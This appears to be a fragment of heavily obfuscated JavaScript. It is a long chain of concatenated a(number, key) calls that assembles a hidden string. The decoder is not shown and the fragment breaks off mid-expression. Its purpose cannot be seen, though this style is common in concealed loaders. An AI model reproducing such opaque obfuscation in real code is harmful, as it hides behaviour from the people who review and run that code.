a(993,"e2a3")+a(7251,"NNlm")+a(1346,"ydnL")+a(1502,"NNlm")+a(6358,"iMNE")+a(7037,"[0lu")+a(7847,"lcUw")+a(8646,"NNlm")+a(1468,"15P9")+a(8087,"4mXV")+a(6543,"C(Tb")+a(4675,"$DWT")+a(590,"]Shr")+a(8415,"CVGb")+a(4602,"VEMc")+a(5172,"H%LT")+a(5754,"\x26j90")+a(1480,"ydnL")+a(9020,"iMNE")+a(1534,"15P9")+a(6394,"[CjB")+a(7808,"pvOE")+a(7547,"NNlm")+a(3318,"\x26j90")+a(4501,"iMNE")+a(7627,"s9p^")+a(5358,"pvOE")+a(4427,"[CjB")+a(7040,"74vM")+a(3062,"C(Tb")+a(875,"e2a3")+a(5412,"KP(b")+a(9074,"[CjB")+a(9624,
"zqKN")+a(6078,"ydnL")+a(2619,"AENK")+a(9118,"taa\x26")+a(9596,"*60M")+a(2490,"3(mk")+a(6319,"C(Tb")+a(4633,"H%LT")+a(729,"9iTs")+a(8153,"QW^o")+a(6356,"ITCO")+a(2579,"15P9")+a(7024,"]Shr")+a(5383,"$DWT")+a(4210,"AENK")+a(7425,"CVGb")+a(5698,"jpZf")+a(7876,"xz4n")+a(8727,"Sh#B")+a(1379,"7HbD")+a(2530,"pvOE")+a(1523,"ITCO")+a(9860,"QW^o")+a(8561,")7QR")+a(6552,"2OM0")+a(5170,"zqKN")+a(7522,"l06]")+a(1349,"ITCO")+a(1421,"2OM0")+a(4644,"74vM")+a(9067,"ITCO")+a(2600,"QW^o")+a(9963,"AENK")+a(7171,"QMkL")+
a(2841,"jpZf")+a(7514,"3(mk")+a(6444,"2OM0")+a(3142,")7QR")+a(2218,"KP(b")+a(4935,"74vM")+a(7333,"pvOE")+a(1270,"CVGb")+a(2368,"X(JN")+a(6836,"zqKN")+a(5287,"2OM0")+a(3969,"mGni")+a(8347,"X(JN")+a(8797,"ecse")+a(1767,"sMc5")+a(3540,"e2a3")+a(2939,"lcUw")+a(1903,"9iTs")+a(5442,"QW^o")+a(2602,"xz4n")+a(7484,"sMc5")+a(3777,"ydnL")+a(9531,"(0jB")+a(9472,"9iTs")+a(3408,"VEMc")+a(6547,"\x26j90")+a(2835,"lcUw")+a(4118,"mGni")+a(5499,"9iTs")+a(9033,"xz4n")+a(8950,"h*o1")+a(7156,"AENK")+a(1405,"*60M")+a(1652,
"[0lu")+a(9846,"s9p^")+a(1578,"rOcu")+a(560,"DnO#")+a(5007,"\x26j90")+a(9257,"h*o1")+a(4081,"*60M")+a(7419,"]Shr")+a(7592,"X(JN")+a(8955,"e2a3")+a(1444,"DnO#")+a(2945,"h*o1")+a(2325,"s9p^")+a(6501,"7HbD")+a(2451,"ITCO")+a(2782,"NNlm")+a(4922,"lcUw")+a(7254,"ydnL")+a(5724,"VEMc")+a(1620,"nZSd")+a(9307,"\x26j90")+a(7626,"v!0r")+a(3096,"*60M")+a(10105,"QMkL")+a(4858,"$DWT")+a(4731,"QW^o")+a(6542,"9iTs")+a(2573,"AENK")+a(5855,"s9p^")+a(9314,"s9p^")+a(2341,"mGni")+a(3515,"(0jB")+a(6975,"sMc5")+a(6868,
"v!0r")+a(1015,"QMkL")+a(7792,"15P9")+a(4765,"mGni")+a(3279,"QMkL")+a(3033,"Sh#B")+(a(642,"H%LT")+a(1215,"CVGb")+a(2028,"AENK")+a(8391,"plWw")+a(1588,"sMc5")+a(5866,"ITCO")+a(4513,"Sh#B")+a(755,"mGni")+a(6190,"lcUw")+a(2499,"]Shr")+a(5841,"l06]")+a(10014,"lcUw")+a(2490,"3(mk")+a(6850,"e2a3")+a(5433,"74vM")+a(9710,"\x26j90")+a(7364,"ydnL")+a(8340,"CVGb")+a(3046,"15P9")+a(3920,"ydnL")+a(3753,"]Shr")+a(2344,"ydnL")+a(598,"oKRq")+a(1669,"e2a3")+a(2820,"sMc5")+a(1674,"C(Tb")+a(8510,"iMNE")+a(2825,"VEMc")+
a(9524,"NNlm")+a(9564,"X(JN")+a(7727,"Vtha")+a(2607,"$DWT")+a(2978,"7HbD")+a(8854,"lcUw")+a(2979,"zqKN")+a(1647,"3(mk")+a(9965,"KP(b")+a(9463,"ydnL")+a(2280,"[CjB")+a(3019,"oKRq")+a(518,"4mXV")+a(7408,"9iTs")+a(2060,"[0lu")+a(7197,"Vtha")+a(9716,"s9p^")+a(6077,"iMNE")+a(2439,"QW^o")+a(9209,"e2a3")+a(9154,"C(Tb")+a(8341,"\x26zjX")+a(3786,")7QR")+a(1183,"oKRq")+a(6671,"zqKN")+a(7282,"X(JN")+a(1647,"3(mk")+a(5209,"xz4n")+a(5837,"rOcu")+a(1647,"3(mk")+a(6429,"ecse")+a(3852,"74vM")+a(3961,"\x26zjX")+a(8794,
"taa\x26")+a(1373,"pvOE")+a(8970,"CVGb")+a(4484,"C(Tb")+a(5666,"ecse")+a(3587,"15P9")+a(4407,"QMkL")+a(5212,"4mXV")+a(6004,"\x26j90")+a(9790,"oKRq")+a(2809,")7QR")+a(3679,"jpZf")+a(2204,"15P9")+a(7112,"xz4n")+a(3286,"\x26zjX")+a(4335,"*60M")+a(3762,"ITCO")+a(5739,"]Shr")+a(3803,"h*o1")+a(7006,"ydnL")+a(2083,"AENK")+a(2011,"QW^o")+a(381,"rOcu")+a(8719,"15P9")+a(622,"iMNE")+a(6346,"s9p^")+a(7840,"Sh#B")+a(8472,"4mXV")+a(9113,"X(JN")+a(1748,"h*o1")+a(2229,"mGni")+a(9335,"AENK")+a(1370,"7HbD")+a(4247,
"rOcu")+a(7767,"9iTs")+a(5519,"ecse")+a(2450,"KP(b")+a(6496,"9iTs")+a(7787,"X(JN")+a(6049,"oKRq")+a(3483,"CVGb")+a(8956,"9iTs")+a(2826,"lcUw")+a(9440,"7HbD")+a(6231,"[CjB")+a(2218,"KP(b")+a(7208,"(0jB")+a(8467,"(0jB")+a(5360,"*60M")+a(1657,")7QR")+a(3181,"iMNE")+a(1057,"plWw")+a(10058,"Sh#B")+a(9744,"NNlm")+a(8434,"KP(b")+a(3878,"xz4n")+a(1289,")7QR")+a(9646,"s9p^")+a(871,"NNlm")+a(5691,"*60M")+a(9932,"lcUw")+a(8036,"C(Tb")+a(5803,"VEMc")+a(7245,"QMkL")+a(5022,"X(JN")+a(8806,"$DWT")+a(9611,"$DWT")+
a(1618,"iMNE")+a(8631,"plWw")+a(2678,"NNlm")+a(5232,"3(mk")+a(3245,"taa\x26")+a(5755,"e2a3")+a(8447,"C(Tb")+a(3217,"C(Tb")+a(660,"ITCO")+a(787,"2OM0")+a(1390,"C(Tb")+a(3219,"sMc5")+a(6719,"15P9")+a(3923,"zqKN")+a(9762,"plWw")+a(6898,"AENK")+a(1103,"QMkL")+a(7266,"\x26zjX")+a(1633,"xz4n")+a(6836,"zqKN")+a(7806,"ydnL")+a(549,"xz4n")+a(6577,"2OM0")+a(4889,"pvOE")+a(1057,"plWw")+a(8786,"rOcu")+a(1925,"KP(b")+a(734,"ydnL")+a(1073,"plWw")+a(1924,"plWw")+a(6208,"$DWT")+a(9269,"AENK")+a(9496,"3(mk")+a(8502,
"]Shr")+a(1444,"DnO#")+a(7808,"pvOE")+a(4914,")7QR")+a(1958,"]Shr")+a(6755,"[CjB")+a(9855,"Vtha")+a(2652,"*60M")+a(4950,"C(Tb")+a(6350,"Vtha")+a(7127,"7HbD")+a(1982,"taa\x26")+a(1499,"ecse")+a(7320,"oKRq")+a(1506,"ITCO")+a(1764,"ydnL")+a(6197,"X(JN")+a(4164,"v!0r")+a(4287,"l06]")+a(7242,"(0jB")+a(8898,"QW^o")+a(2584,"\x26zjX")+a(2792,"X(JN")+a(2134,"2OM0")+a(3269,"ITCO")+a(4100,"X(JN")+a(7679,"]Shr")+a(9565,"Vtha")+a(5484,"KP(b")+a(7948,"C(Tb")+a(7102,"KP(b")+a(2584,"\x26zjX")+a(6400,"oKRq")+a(1619,
"sMc5")+a(4131,"taa\x26")+a(8199,"C(Tb")+a(3514,"[0lu")+a(2784,"v!0r")+a(1724,"C(Tb"))+(a(9184,"2OM0")+a(9609,"e2a3")+a(9207,"74vM")+a(2813,"X(JN")+a(7660,"Vtha")+a(5630,"]Shr")+a(4536,"pvOE")+a(7254,"ydnL")+a(3478,"C(Tb")+a(836,"]Shr")+a(4017,"H%LT")+a(3373,"]Shr")+a(9574,"*60M")+a(8919,"zqKN")+a(8437,"X(JN")+a(913,"X(JN")+a(6222,"taa\x26")+a(2752,"]Shr")+a(6520,"AENK")+a(10139,"QW^o")+a(4791,"e2a3")+a(499,"pvOE")+a(2706,"DnO#")+a(3024,"\x26zjX")+a(8540,"mGni")+a(6364,"*60M")+a(7536,"AENK")+a(4964,
")7QR")+a(9929,"QMkL")+a(6651,"ecse")+a(5961,"sMc5")+a(4900,"sMc5")+a(1310,"Vtha")+a(4929,"Vtha")+a(2820,"sMc5")+a(3215,"lcUw")+a(6579,"\x26zjX")+a(5842,"\x26zjX")+a(9845,"ITCO")+a(8857,"QW^o")+a(5836,"KP(b")+a(6342,"v!0r")+a(7305,"xz4n")+a(4236,"7HbD")+a(2602,"xz4n")+a(4318,"nZSd")+a(2551,"*60M")+a(3382,"VEMc")+a(3878,"xz4n")+a(4146,"CVGb")+a(2607,"$DWT")+a(4908,"CVGb")+a(1753,")7QR")+a(2806,"\x26zjX")+a(3668,"X(JN")+a(4150,"*60M")+a(8313,"4mXV")+a(6378,"ydnL")+a(8225,"$DWT")+a(7709,"ecse")+a(6409,
"NNlm")+a(3435,"lcUw")+a(9090,"rOcu")+a(3358,"taa\x26")+a(454,"taa\x26")+a(8832,"9iTs")+a(1905,"X(JN")+a(2285,"[0lu")+a(8370,"h*o1")+a(5064,"h*o1")+a(6202,"AENK")+a(1171,"e2a3")+a(4021,"[0lu")+a(7896,"(0jB")+a(7851,"9iTs")+a(8215,"9iTs")+a(5304,"15P9")+a(8406,"\x26j90")+a(2465,"rOcu")+a(1129,"iMNE")+a(4824,"Vtha")+a(4533,"3(mk")+a(9680,"74vM")+a(4286,"h*o1")+a(2742,"CVGb")+a(5953,"9iTs")+a(8707,"Vtha")+a(6986,"xz4n")+a(6569,"plWw")+a(6197,"X(JN")+a(1935,"X(JN")+a(9372,"$DWT")+a(2836,"74vM")+a(3083,
"H%LT")+a(1764,"ydnL")+a(8168,"C(Tb")+a(5973,"Vtha")+a(8026,"ecse")+a(7175,"v!0r")+a(641,"*60M")+a(10086,"e2a3")+a(5558,"(0jB")+a(7076,"ecse")+a(1681,"\x26zjX")+a(2958,"C(Tb")+a(5869,"Sh#B")+a(4887,"nZSd")+a(772,"oKRq")+a(10069,"[0lu")+a(479,"nZSd")+a(1631,"Vtha")+a(6074,"mGni")+a(4757,"ydnL")+a(1470,"pvOE")+a(3550,"taa\x26")+a(3781,"AENK")+a(6881,"NNlm")+a(7911,"NNlm")+a(4130,"zqKN")+a(6423,"9iTs")+a(2523,"H%LT")+a(2656,"QMkL")+a(3130,"]Shr")+a(7327,"Sh#B")+a(6605,"QW^o")+a(6903,"VEMc")+a(7161,"l06]")+
a(659,"H%LT")+a(1164,"H%LT")+a(3626,"taa\x26")+a(679,"s9p^")+a(8794,"taa\x26")+a(6296,"3(mk")+a(8939,"Vtha")+a(8588,"xz4n")+a(1408,"AENK")+a(2692,"[CjB")+a(4109,"Sh#B")+a(4899,"oKRq")+a(8731,"ecse")+a(7958,"v!0r")+a(1703,"VEMc")+a(3030,"e2a3")+a(6745,"e2a3")+a(9494,"h*o1")+a(383,"*60M")+a(9949,"[0lu")+a(1E3,"C(Tb")+a(9880,"mGni")+a(8700,"pvOE")+a(423,"ydnL")+a(7131,"3(mk")+a(10148,"NNlm")+a(6543,"C(Tb")+a(6836,"zqKN")+a(9116,"ITCO")+a(7161,"l06]")+a(5854,"\x26j90")+a(6026,"DnO#")+a(1948,"7HbD")+a(3976,
")7QR")+a(3041,"[0lu")+a(8017,"nZSd")+a(3605,"plWw")+a(7512,"Sh#B")+a(1458,"C(Tb")+a(6916,"oKRq")+a(7962,"rOcu")+a(1998,"KP(b")+a(1985,"oKRq")+a(7795,"[0lu")+a(3522,"pvOE")+a(1694,"DnO#")+a(5359,"15P9")+a(7747,"e2a3")+a(6188,"pvOE")+a(8247,"pvOE")+a(7878,"C(Tb")+a(9025,"jpZf")+a(3034,"ITCO")+a(9740,"Vtha")+a(6094,"ITCO")+a(9199,"jpZf")+a(5095,"e2a3")+a(3067,"15P9")+a(9551,"7HbD")+a(9563,"pvOE")+a(4819,"AENK")+a(7465,"H%LT")+a(9072,"]Shr")+a(9197,"H%LT")+a(360,"lcUw")+a(8076,"KP(b")+a(4819,"AENK")+
a(5313,"jpZf")+a(5543,"plWw")+a(530,"QW^o")+a(4365,"KP(b")+a(3645,"[CjB")+a(1162,"NNlm"))+(a(6201,"[CjB")+a(8759,"*60M")+a(9212,"74vM")+a(6576,"jpZf")+a(7482,"s9p^")+a(5271,"Vtha")+a(3070,"nZSd")+a(6331,"nZSd")+a(6463,"zqKN")+a(8455,"15P9")+a(8627,"zqKN")+a(5137,"3(mk")+a(4261,"X(JN")+a(2330,"7HbD")+a(7927,"[0lu")+a(9535,"2OM0")+a(3775,"xz4n")+a(7863,"]Shr")+a(6662,"mGni")+a(8274,"\x26zjX")+a(5956,"H%LT")+a(3021,"s9p^")+a(8578,"X(JN")+a(4624,"Vtha")+a(2771,"9iTs")+a(4019,"DnO#")+a(8993,"ecse")+a(8941,
"ydnL")+a(3342,"taa\x26")+a(6954,"7HbD")+a(8535,"xz4n")+a(5329,"ecse")+a(6229,"7HbD")+a(10047,"zqKN")+a(1919,"QW^o")+a(9658,"DnO#")+a(6949,"s9p^")+a(3556,"sMc5")+a(4231,"[0lu")+a(7290,"taa\x26")+a(4943,"(0jB")+a(2538,"9iTs")+a(1383,"Vtha")+a(930,"*60M")+a(8692,"7HbD")+a(9042,"CVGb")+a(7272,"]Shr")+a(1113,"(0jB")+a(7491,"sMc5")+a(3597,"plWw")+a(9975,"[CjB")+a(2438,"3(mk")+a(6744,"ecse")+a(425,"3(mk")+a(402,"X(JN")+a(10074,"plWw")+a(8058,"(0jB")+a(7480,"lcUw")+a(2361,"ydnL")+a(3904,"Sh#B")+a(1018,"ydnL")+
a(10017,"]Shr")+a(6068,"jpZf")+a(3528,"pvOE")+a(7797,"\x26zjX")+a(2210,"2OM0")+a(4405,"$DWT")+a(4847,"C(Tb")+a(721,"zqKN")+a(8585,"2OM0")+a(4607,"9iTs")+a(4732,"]Shr")+a(7361,"s9p^")+a(9057,"xz4n")+a(7434,"v!0r")+a(6464,"7HbD")+a(5624,"Sh#B")+a(6360,"C(Tb")+a(7260,"15P9")+a(1378,"7HbD")+a(1814,"l06]")+a(2707,"[CjB")+a(1112,"7HbD")+a(7350,"15P9")+a(1042,"QMkL")+a(9615,"sMc5")+a(3443,"7HbD")+a(7934,"KP(b")+a(6701,"ydnL")+a(2914,"s9p^")+a(8150,"Sh#B")+a(6285,"KP(b")+a(6512,"l06]")+a(10165,"[0lu")+a(8725,
"7HbD")+a(8499,"xz4n")+a(8869,"QMkL")+a(8028,"2OM0")+a(1599,"QW^o")+a(9695,"rOcu")+a(7602,"9iTs")+a(6323,"pvOE")+a(607,"plWw")+a(1519,"\x26j90")+a(8863,"s9p^")+a(9023,"3(mk")+a(1535,"AENK")+a(3266,"74vM")+a(8998,"4mXV")+a(4559,"74vM")+a(1833,"zqKN")+a(3303,"iMNE")+a(2434,"ITCO")+a(2525,"AENK")+a(5399,"H%LT")+a(1946,"74vM")+a(1687,"lcUw")+a(2110,"plWw")+a(9328,"KP(b")+a(3776,"h*o1")+a(5672,"VEMc")+a(7185,"Vtha")+a(4662,"mGni")+a(6843,"ydnL")+a(1655,"zqKN")+a(557,"[0lu")+a(9815,"jpZf")+a(3121,"NNlm")+
a(6215,"zqKN")+a(5738,"C(Tb")+a(1662,"7HbD")+a(2363,"X(JN")+a(3992,"ecse")+a(9669,"oKRq")+a(4465,"mGni")+a(3154,"(0jB")+a(3187,"QW^o")+a(7621,"\x26zjX")+a(1103,"QMkL")+a(8173,"xz4n")+a(9542,"]Shr")+a(3378,"ITCO")+a(6800,"7HbD")+a(7662,"h*o1")+a(2979,"zqKN")+a(8291,"4mXV")+a(4255,"C(Tb")+a(8848,"zqKN")+a(5486,"9iTs")+a(1662,"7HbD")+a(9643,"ecse")+a(7458,"]Shr")+a(5273,"$DWT")+a(2881,"[0lu")+a(863,"\x26j90")+a(8146,"CVGb")+a(3664,"h*o1")+a(3559,"pvOE")+a(4303,"VEMc")+a(7603,"nZSd")+a(6695,"zqKN")+a(8435,
"[CjB")+a(7388,"zqKN")+a(7600,"CVGb")+a(4503,"DnO#")+a(8535,"xz4n")+a(8638,"s9p^")+a(1797,"3(mk")+a(4471,"QW^o")+a(6796,"*60M")+a(3857,"74vM")+a(7387,"rOcu")+a(3635,"l06]")+a(4098,"C(Tb")+a(8740,"ITCO")+a(8084,"X(JN")+a(5251,"[0lu")+a(1350,"s9p^")+a(6195,"lcUw")+a(8967,"74vM")+a(7249,"jpZf")+a(9096,"\x26zjX")+a(2372,"\x26zjX")+a(6933,"9iTs")+a(1041,"(0jB")+a(3105,"mGni")+a(2438,"3(mk")+a(2576,"plWw")+a(425,"3(mk")+a(402,"X(JN")+a(4200,"QMkL")+a(6565,"DnO#")+a(1190,"CVGb")+a(3348,"4mXV")+a(7893,"9iTs")+
a(6375,"[0lu")+a(3612,"nZSd")+a(5298,"oKRq")+a(6096,"sMc5")+a(899,"l06]"))+(a(7744,"7HbD")+a(9900,"s9p^")+a(584,"$DWT")+a(7531,"oKRq")+a(2361,"ydnL")+a(4898,"plWw")+a(6928,"nZSd")+a(7073,"*60M")+a(6126,"rOcu")+a(2919,"$DWT")+a(5765,"h*o1")+a(2326,"7HbD")+a(416,"$DWT")+a(4581,"\x26j90")+a(859,"plWw")+a(693,"mGni")+a(2080,"mGni")+a(7678,"rOcu")+a(7159,"[CjB")+a(1110,"e2a3")+a(2857,"ecse")+a(9986,"jpZf")+a(4921,"CVGb")+a(8582,"$DWT")+a(9717,"Vtha")+a(8223,"rOcu")+a(7943,"H%LT")+a(8074,"2OM0")+a(2612,
"Sh#B")+a(5210,"\x26j90")+a(3405,"Sh#B")+a(7953,"3(mk")+a(5792,"QMkL")+a(593,"74vM")+a(1022,"VEMc")+a(7478,"AENK")+a(5217,"DnO#")+a(6510,"s9p^")+a(9608,"ydnL")+a(1077,"ydnL")+a(5127,"s9p^")+a(8541,"74vM")+a(1521,"h*o1")+a(7264,"7HbD")+a(2677,"xz4n")+a(9600,"X(JN")+a(8665,"nZSd")+a(7064,"oKRq")+a(4278,"*60M")+a(9127,"\x26zjX")+a(1869,"jpZf")+a(2059,"]Shr")+a(6858,"15P9")+a(6318,"e2a3")+a(4639,"VEMc")+a(7343,"\x26zjX")+a(8787,"74vM")+a(9219,"jpZf")+a(2160,"QMkL")+a(2274,"lcUw")+a(9634,"e2a3")+a(3911,
"7HbD")+a(4401,"\x26j90")+a(1184,"rOcu")+a(6157,"h*o1")+a(7353,"Vtha")+a(6199,"(0jB")+a(9296,"pvOE")+a(4632,"[0lu")+a(7101,"4mXV")+a(7796,"DnO#")+a(1910,"AENK")+a(3398,"zqKN")+a(6104,"h*o1")+a(5627,"ydnL")+a(6698,"QMkL")+a(4494,"KP(b")+a(1458,"C(Tb")+a(520,"ITCO")+a(1368,"sMc5")+a(8574,"AENK")+a(7614,"AENK")+a(6212,"C(Tb")+a(10178,"nZSd")+a(6806,"Vtha")+a(4268,"QMkL")+a(4046,"]Shr")+a(5786,"H%LT")+a(673,"]Shr")+a(2929,"C(Tb")+a(936,"]Shr")+a(8469,"*60M")+a(3507,"DnO#")+a(5362,"zqKN")+a(9561,"*60M")+
a(2181,"ITCO")+a(5849,"AENK")+a(1357,"xz4n")+a(7909,"[CjB")+a(6675,"ITCO")+a(6432,"l06]")+a(7915,"VEMc")+a(6709,"AENK")+a(6819,"(0jB")+a(2781,"74vM")+a(5565,"plWw")+a(5911,"iMNE")+a(9842,"xz4n")+a(8661,"ecse")+a(4224,"\x26j90")+a(4712,"nZSd")+a(4012,"AENK")+a(1726,"9iTs")+a(2626,")7QR")+a(703,"*60M")+a(2371,"h*o1")+a(2346,"taa\x26")+a(6367,"mGni")+a(5198,"CVGb")+a(6072,"e2a3")+a(4669,"3(mk")+a(429,"plWw")+a(9657,"ITCO")+a(9728,"H%LT")+a(8600,"sMc5")+a(1923,"$DWT")+a(8303,"DnO#")+a(830,"CVGb")+a(8597,
"3(mk")+a(8776,"h*o1")+a(8819,"ITCO")+a(8103,"xz4n")+a(6926,"pvOE")+a(3417,"7HbD")+a(7277,"[CjB")+a(6325,"ecse")+a(4378,"2OM0")+a(4890,"h*o1")+a(7094,"jpZf")+a(8065,"\x26zjX")+a(2828,"ITCO")+a(8292,"]Shr")+a(2655,"h*o1")+a(2699,"3(mk")+a(6812,"jpZf")+a(9946,"2OM0")+a(9926,"7HbD")+a(9177,"ecse")+a(6233,"C(Tb")+a(6296,"3(mk")+a(9204,"s9p^")+a(8798,"ecse")+a(4686,"taa\x26")+a(4176,"C(Tb")+a(4724,"pvOE")+a(6636,"KP(b")+a(7320,"oKRq")+a(8618,"ecse")+a(704,"nZSd")+a(9508,"Vtha")+a(8946,"xz4n")+a(6694,"[CjB")+
a(9482,"iMNE")+a(5782,"NNlm")+a(6448,"KP(b")+a(1492,"KP(b")+a(6605,"QW^o")+a(4348,"DnO#")+a(1380,"l06]")+a(3012,"]Shr")+a(3019,"oKRq")+a(5685,"xz4n")+a(6302,"e2a3")+a(3343,"(0jB")+a(8905,"*60M")+a(7587,"AENK")+a(3393,"ydnL")+a(7269,"*60M")+a(5482,"9iTs")+a(1820,"*60M")+a(3161,"[0lu")+a(4175,"H%LT")+a(1467,")7QR")+a(978,"iMNE")+a(524,"KP(b")+a(9654,"X(JN")+a(8374,"h*o1")+a(5253,"rOcu")+a(5871,"QMkL")+a(4783,"iMNE")+a(6110,"ydnL")+a(6373,"CVGb")+a(916,"KP(b")+a(6918,"plWw")+a(1371,"KP(b")+a(7843,"15P9")+
a(1082,"2OM0")+a(7582,")7QR")+a(8496,"(0jB")+a(7889,"taa\x26"))+(a(1280,"oKRq")+a(4812,"ydnL")+a(2505,"nZSd")+a(4804,"mGni")+a(5931,"DnO#")+a(8326,"plWw")+a(521,"\x26zjX")+a(3516,"taa\x26")+a(8064,"sMc5")+a(4750,"rOcu")+a(709,"e2a3")+a(5835,"oKRq")+a(1463,"nZSd")+a(9036,"*60M")+a(5966,"lcUw")+a(8533,"pvOE")+a(7516,"e2a3")+a(8887,"rOcu")+a(767,"xz4n")+a(4710,"ecse")+a(888,"$DWT")+a(2910,"nZSd")+a(6987,"pvOE")+a(1968,"]Shr")+a(844,"taa\x26")+a(7753,"[CjB")+a(6135,"v!0r")+a(4486,"Vtha")+a(6781,"2OM0")+
a(1309,"CVGb")+a(1922,"ydnL")+a(3850,"VEMc")+a(5165,"AENK")+a(4871,"3(mk")+a(741,"e2a3")+a(2354,"CVGb")+a(1485,"iMNE")+a(2642,"iMNE")+a(390,"QW^o")+a(4878,"3(mk")+a(3178,"DnO#")+a(6984,"nZSd")+a(9223,"DnO#")+a(1782,"v!0r")+a(4863,"*60M")+a(7901,"s9p^")+a(2209,"Vtha")+a(9344,"3(mk")+a(5366,"AENK")+a(9497,"$DWT")+a(7013,"Vtha")+a(2845,"plWw")+a(846,"]Shr")+a(6392,"\x26j90")+a(6424,"[CjB")+a(606,"X(JN")+a(8696,"(0jB")+a(2043,"\x26zjX")+a(5571,"NNlm")+a(7706,"iMNE")+a(7311,"7HbD")+a(3009,"74vM")+a(7634,
"Vtha")+a(1855,"VEMc")+a(7034,"zqKN")+a(5040,"H%LT")+a(3906,"7HbD")+a(8529,"(0jB")+a(8601,"iMNE")+a(9504,"pvOE")+a(6539,"CVGb")+a(2624,"QW^o")+a(7244,"AENK")+a(6853,"nZSd")+a(357,"DnO#")+a(9681,"\x26zjX")+a(3179,"lcUw")+a(4381,"rOcu")+a(1974,"\x26j90")+a(8572,"$DWT")+a(8156,"iMNE")+a(9104,"DnO#")+a(1134,"\x26j90")+a(3474,"jpZf")+a(7586,"mGni")+a(8046,"VEMc")+a(6544,"\x26j90")+a(6774,"jpZf")+a(3746,"$DWT")+a(5716,"h*o1")+a(1522,"\x26j90")+a(1290,"QMkL")+a(9E3,"plWw")+a(6766,"4mXV")+a(9896,"lcUw")+
a(4938,"CVGb")+a(812,"]Shr")+a(3968,"[0lu")+a(1266,"e2a3")+a(3581,"l06]")+a(7694,"DnO#")+a(4168,"l06]")+a(1318,"e2a3")+a(8440,"2OM0")+a(9707,"s9p^")+a(3173,"C(Tb")+a(9452,"l06]")+a(9714,"QW^o")+a(3513,"v!0r")+a(6717,"15P9")+a(2422,"DnO#")+a(8217,"H%LT")+a(4041,"[0lu")+a(2558,"C(Tb")+a(4326,"s9p^")+a(843,"l06]")+a(9182,"oKRq")+a(4076,"AENK")+a(864,"l06]")+a(8425,"mGni")+a(2212,"l06]")+a(3486,"]Shr")+a(5557,"pvOE")+a(8031,"AENK")+a(811,"\x26zjX")+a(7203,"KP(b")+a(1259,"(0jB")+a(4077,"[0lu")+a(7229,
"AENK")+a(3468,"DnO#")+a(3152,"KP(b")+a(5819,"CVGb")+a(8523,"pvOE")+a(8025,"ITCO")+a(4770,"nZSd")+a(6538,"rOcu")+a(3169,"v!0r")+a(7074,"lcUw")+a(3897,"*60M")+a(4758,"]Shr")+a(9336,"2OM0")+a(10004,"15P9")+a(6536,"(0jB")+a(672,"(0jB")+a(4031,"2OM0")+a(3863,"CVGb")+a(3262,"jpZf")+a(5511,"Sh#B")+a(1928,"VEMc")+a(7217,"[0lu")+a(8355,"74vM")+a(1787,"74vM")+a(3951,"\x26j90")+a(5603,"QW^o")+a(2887,"v!0r")+a(7637,"4mXV")+a(2861,"ydnL")+a(4489,"iMNE")+a(8012,"xz4n")+a(7469,"[0lu")+a(8781,"H%LT")+a(7866,"mGni")+
a(2790,"AENK")+a(5695,"*60M")+a(1500,"\x26zjX")+a(671,"4mXV")+a(7882,"Sh#B")+a(6821,"(0jB")+a(3966,"X(JN")+a(5908,"oKRq")+a(1970,"taa\x26")+a(1019,"*60M")+a(4379,"74vM")+a(2837,"[CjB")+a(8269,"xz4n")+a(2180,"nZSd")+a(1559,"C(Tb")+a(1428,"l06]")+a(3015,"H%LT")+a(4195,"lcUw")+a(3370,"v!0r")+a(7644,"h*o1")+a(3595,"ydnL")+a(2021,"9iTs")+a(1258,"pvOE")+a(7196,"]Shr")+a(1121,"C(Tb")+a(3313,"oKRq")+a(6175,"]Shr")+a(7070,"H%LT")+a(6888,"taa\x26")+a(8867,"(0jB")+a(6083,"zqKN")+a(6993,"l06]")+a(9029,"4mXV")+
a(4431,"s9p^")+a(3971,"*60M")+a(1416,"15P9")+a(757,"KP(b")+a(4411,"ydnL"))+(a(643,"\x26zjX")+a(7708,"$DWT")+a(7941,"7HbD")+a(8679,"15P9")+a(6246,"AENK")+a(5876,"CVGb")+a(1439,"ecse")+a(4810,"NNlm")+a(5275,"(0jB")+a(7117,"2OM0")+a(7854,"2OM0")+a(7113,"[CjB")+a(5506,"h*o1")+a(2146,"3(mk")+a(6332,"KP(b")+a(601,"QMkL")+a(3423,"3(mk")+a(6960,"v!0r")+a(4323,"plWw")+a(9385,"v!0r")+a(10079,"iMNE")+a(5104,"mGni")+a(7731,"[0lu")+a(1751,"nZSd")+a(7588,"*60M")+a(6931,"(0jB")+a(5589,"Vtha")+a(3491,"plWw")+a(8706,
"(0jB")+a(1678,")7QR")+a(1210,"rOcu")+a(9383,"zqKN")+a(9586,"\x26zjX")+a(1940,"9iTs")+a(956,"nZSd")+a(2892,"\x26zjX")+a(9493,"lcUw")+a(9234,"VEMc")+a(2115,"[CjB")+a(5296,"oKRq")+a(1606,"ecse")+a(2555,"ecse")+a(8892,"*60M")+a(4339,"v!0r")+a(8748,"74vM")+a(2858,"3(mk")+a(3427,"jpZf")+a(8377,"DnO#")+a(3970,"AENK")+a(6E3,"[0lu")+a(4049,"*60M")+a(9832,"X(JN")+a(5492,"QMkL")+a(4463,"7HbD")+a(6388,"mGni")+a(4235,"Vtha")+a(2085,"\x26j90")+a(7563,"VEMc")+a(897,"h*o1")+a(5744,"3(mk")+a(8747,"iMNE")+a(2347,
"QW^o")+a(5162,"DnO#")+a(8930,"v!0r")+a(3561,"oKRq")+a(3221,"zqKN")+a(1791,"l06]")+a(9799,"[CjB")+a(9922,"NNlm")+a(9302,"\x26zjX")+a(4663,"zqKN")+a(8462,"3(mk")+a(9901,"3(mk")+a(5195,"s9p^")+a(8261,"]Shr")+a(5090,"v!0r")+a(8909,"v!0r")+a(6003,"15P9")+a(3706,"15P9")+a(3211,"*60M")+a(6630,"CVGb")+a(3816,"74vM")+a(8838,"rOcu")+a(7398,"$DWT")+a(5042,"plWw")+a(5570,"3(mk")+a(6596,"QW^o")+a(1076,"rOcu")+a(9904,"pvOE")+a(3140,"C(Tb")+a(6503,")7QR")+a(3563,"taa\x26")+a(5485,"NNlm")+a(2195,"plWw")+a(8471,
